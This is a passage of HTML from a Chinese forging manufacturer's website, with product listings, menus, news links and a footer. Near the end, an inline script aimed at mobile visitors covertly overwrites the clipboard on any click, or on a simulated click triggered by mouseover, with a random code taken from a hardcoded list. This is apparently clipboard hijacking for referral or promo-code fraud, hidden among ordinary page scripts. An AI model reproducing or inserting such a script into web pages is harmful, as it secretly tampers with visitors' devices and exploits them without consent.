alt_type="陕西异形锻件，陕西大型锻造厂家|大型锻件-西安汇明机械设备制造有限公司" style="display: none;"><br/></p></dd>
                            </dl>
                        </div>
                    </div>
                </div>    
                <!--相关产品-->
                <!--推荐模块-->
<div class="productBox maxsize hidden">   
    <h4 class="title01 Themebg"><span class="Custom_AuxiliaryBg">猜你喜欢</span><a href="/Products-260041.html" class="a-more ThemeSbg" title="+更多"></a></h4>
    <div class="row">
        <ul class="product-box">
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1088882.html" class="ImgBox Themetxthover" title="西安汇明锻造，陕西高质量锻件供应商，非标锻件定做">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20181213/8ab8b82235a1d8301b0393015939c7d5.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="西安汇明锻造，陕西高质量锻件供应商，非标锻件定做">
                                                    </div>
                        <h5 class="overflow">西安汇明锻造，陕西高质量锻件供应商，非标锻件定做</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1202050.html" class="ImgBox Themetxthover" title="西安锻件厂家，没有中间商赚差价">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20181214/a7fd5a56ec1324a63b430b6e625c950d.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="西安锻件厂家，没有中间商赚差价">
                                                    </div>
                        <h5 class="overflow">西安锻件厂家，没有中间商赚差价</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1289210.html" class="ImgBox Themetxthover" title="陕西锻造厂家，西安汇明锻造，陕西大型锻件供应商">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20181217/9bd1f47d1698ee5e03b9f081ba4784b6.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="陕西锻造厂家，西安汇明锻造，陕西大型锻件供应商">
                                                    </div>
                        <h5 class="overflow">陕西锻造厂家，西安汇明锻造，陕西大型锻件供应商</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1196585.html" class="ImgBox Themetxthover" title="陕西大型锻件供应商——西安汇明锻造">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20200229/343222789602ae27786a6e00747fabe9.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="陕西大型锻件供应商——西安汇明锻造">
                                                    </div>
                        <h5 class="overflow">陕西大型锻件供应商——西安汇明锻造</h5>
                    </a>  
                </div>
            </li>
                    </ul>                
    </div>
</div> 

<!--相关产品模块-->
<div class="productBox maxsize ">   
    <h4 class="title01 Themebg"><span class="Custom_AuxiliaryBg">相关推荐</span><a href="/Products-260041.html" class="a-more ThemeSbg" title="+更多">更多>></a></h4>
    <div class="row">
        <ul class="product-box">
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1204245.html" class="ImgBox Themetxthover" title="陕西锻造厂家，质量好，服务妙">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20190619/6569d8cb4aa68522394ba959c8e6132a.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="陕西锻造厂家，质量好，服务妙">
                                                    </div>
                        <h5 class="overflow">陕西锻造厂家，质量好，服务妙</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1202050.html" class="ImgBox Themetxthover" title="西安锻件厂家，没有中间商赚差价">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20181214/a7fd5a56ec1324a63b430b6e625c950d.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="西安锻件厂家，没有中间商赚差价">
                                                    </div>
                        <h5 class="overflow">西安锻件厂家，没有中间商赚差价</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1196133.html" class="ImgBox Themetxthover" title="陕西西安大型筒类锻件，西安锻造厂">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20190619/4c4f36ca072edb49ec2dfedc41c004f5.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="陕西西安大型筒类锻件，西安锻造厂">
                                                    </div>
                        <h5 class="overflow">陕西西安大型筒类锻件，西安锻造厂</h5>
                    </a>  
                </div>
            </li>
                        <li class="col-md-3">
                <div class="thumbnail"> 
                    <a href="/Product-detail-id-1196564.html" class="ImgBox Themetxthover" title="陕西西安大型轴类锻件，大型锻件厂家">
                        <div class="div-img">
                                                            <img data-original="//alipic.files.mozhan.com/mozhan/20190619/03a3fc1ca4d92f4089aa26b9595ea531.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="陕西西安大型轴类锻件，大型锻件厂家">
                                                    </div>
                        <h5 class="overflow">陕西西安大型轴类锻件，大型锻件厂家</h5>
                    </a>  
                </div>
            </li>
                    </ul>                
    </div>
</div> 


            </div>
        </div>
         <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-260041.html" title="大型锻件">大型锻件</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-260042.html" title="有色金属锻件">有色金属锻件</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-260641.html" title="模锻件">模锻件</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-260040.html" title="深孔加工">深孔加工</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="大型锻件" class="overflow first Classtriangle Themebghover " href="/Products-260041.html">大型锻件</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="有色金属锻件" class="overflow first Classtriangle Themebghover " href="/Products-260042.html">有色金属锻件</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="模锻件" class="overflow first Classtriangle Themebghover " href="/Products-260641.html">模锻件</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="深孔加工" class="overflow first Classtriangle Themebghover " href="/Products-260040.html">深孔加工</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1819948.html" title="西安汇明锻造提前恭祝朋友们2020年元旦快乐！质量与服务并重，信誉与实力齐飞！">西安汇明锻造提前恭祝朋友们2020年元旦快乐！质量与服务并重，信誉与实力齐飞！</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1890790.html" title="西安筒形锻件是如何锻造出来的？">西安筒形锻件是如何锻造出来的？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1890848.html" title="陕西西安轴类锻件是如何锻造出来的？">陕西西安轴类锻件是如何锻造出来的？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1890849.html" title="西安锻件在锻造过程中产生的渣渣是什么东西？">西安锻件在锻造过程中产生的渣渣是什么东西？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1890850.html" title="什么是西安锻件的“三镦三拔”工艺？">什么是西安锻件的“三镦三拔”工艺？</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
         <div class="clear"></div>
    </div>    
</div>

<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                                        <li>
                    <a title="锻件" target="_blank" href="https://xianhuiming.b2b.hc360.com/">
                        锻件
                                    </a>
                </li>
                                        <li>
                    <a title="陕西锻造厂" target="_blank" href="http://www.xahuiming.com/">
                        陕西锻造厂
                                    </a>
                </li>
                                        <li>
                    <a title="西安挤塑板" target="_blank" href="http://www.029fet.com/">
                        西安挤塑板
                                    </a>
                </li>
                                        <li>
                    <a title="陕西挤塑板厂" target="_blank" href="https://fuente.1688.com/">
                        陕西挤塑板厂
                                    </a>
                </li>
                                        <li>
                    <a title="西安岩棉板" target="_blank" href="http://fluent333.cn.makepolo.com/">
                        西安岩棉板
                                    </a>
                </li>
                                        <li>
                    <a title="西安幕墙" target="_blank" href="https://fuente888.b2b.hc360.com/">
                        西安幕墙
                                    </a>
                </li>
                                        <li>
                    <a title="西安优质锻件" target="_blank" href="https://jaoday.cn.gongchang.com/">
                        西安优质锻件
                                    </a>
                </li>
                                        <li>
                    <a title="陕西西安锻件采购中心" target="_blank" href="http://xahm333.sooshong.com">
                        陕西西安锻件采购中心
                                    </a>
                </li>
                                        <li>
                    <a title="中国锻压协会" target="_blank" href="http://www.chinaforge.org.cn/">
                        中国锻压协会
                                    </a>
                </li>
                                        <li>
                    <a title="中国机械网" target="_blank" href="http://www.jx.cn/">
                        中国机械网
                                    </a>
                </li>
                                        <li>
                    <a title="西安发泡水泥板" target="_blank" href="http://fluent.sooshong.com/">
                        西安发泡水泥板
                                    </a>
                </li>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>


<!--商品属性---购物车-->
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;陕西西安锻造|西安大型锻件|西安大型锻造厂|西安机械加工-西安汇明锻造</p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="西安汇明机械设备制造有限公司" rel="nofollow"  class="Whitefont" href="/">西安汇明机械设备制造有限公司</a>
                                    技术支持:<a title="陕西旋风科技"
                rel="nofollow"  class="Whitefont" href="http://www.029pt.cn" target="_break">陕西旋风科技</a>            <a title="网站地图" class="Whitefont" href=//www.xahuiming.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="http://www.xahuiming.com/" target="_blank" title="陕西西安锻造|西安大型锻件|西安大型锻造厂|西安机械加工-西安汇明锻造" class="Whitefont">陕西西安锻造|西安大型锻件|西安大型锻造厂|西安机械加工-西安汇明锻造</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA1UlEQVQokY3SMQ7DIAwF0B8xeGsuYIlrZMuVmgsk7QXSK7FxDSQukGwZUF0XqZ2CW09vABl/A/xRXsQ9CYuUthmEPvBV0fYS9XyZxDbPw29PB9sGuW38vuHU+n6eIn9mObWWu4dvFKf2tzHvgu4wrO3SlfJDUtvuLgqRo7TNfSgz+XVgwyC/Ud5geUbej3JBsjyKjvCofVvuQuoi95ENg9IkXiLarnHpLcu6F7/XFbf9nnGl0gXLS0SveQpMu13kORTTwJhXYsM1c92O4frfgt8Gw3/UCzuIPaSNi403AAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA1UlEQVQokY3SMQ7DIAwF0B8xeGsuYIlrZMuVmgsk7QXSK7FxDSQukGwZUF0XqZ2CW09vABl/A/xRXsQ9CYuUthmEPvBV0fYS9XyZxDbPw29PB9sGuW38vuHU+n6eIn9mObWWu4dvFKf2tzHvgu4wrO3SlfJDUtvuLgqRo7TNfSgz+XVgwyC/Ud5geUbej3JBsjyKjvCofVvuQuoi95ENg9IkXiLarnHpLcu6F7/XFbf9nnGl0gXLS0SveQpMu13kORTTwJhXYsM1c92O4frfgt8Gw3/UCzuIPaSNi403AAAAAElFTkSuQmCC" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:15353676741"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:15353676741"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501296771"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>
